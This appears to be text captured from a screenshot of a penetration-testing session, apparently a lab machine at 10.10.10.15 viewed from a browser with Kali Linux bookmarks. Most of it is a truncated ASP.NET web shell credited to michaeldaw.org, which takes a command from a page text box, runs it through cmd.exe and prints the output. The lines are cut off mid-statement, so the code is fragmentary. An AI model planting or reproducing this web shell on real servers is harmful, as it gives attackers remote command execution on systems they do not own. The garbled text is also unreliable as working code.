 10.10.10.15/try.txt
Kali Linux Kali Training Amass/install.md at m... Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
<%@ Page Language="C#" Debug="true" Trace="false" %><%@ Import Namespace="System.Diagnostics" %><%@ Import Namespace="System.IO" %><script Language="c#" runat
ProcessStartInfo();psi.FileName = "cmd.exe";psi.Arguments = "/c "+arg;psi.RedirectStandardOutput = true;psi.UseShellExecute = false;Process p = Process.Start
cmdExe_Click(object sender, System.EventArgs e){Response.Write("<pre>");Response.Write(Server.HtmlEncode(ExcuteCmd(txtArg.Text)));Response.Write("</pre>");}<
<asp:TextBox id="txtArg" style="Z-INDEX: 101; LEFT: 405px; POSITION: absolute; TOP: 20px" runat="server" Width="250px"></asp:TextBox><asp:Button id="testing"
OnClick="cmdExe_Click"></asp:Button><asp:Label id="lblText" style="Z-INDEX: 103; LEFT: 310px; POSITION: absolute; TOP: 22px" runat="server">Command:</asp:Labe
http://michaeldaw.org 04/2007 -->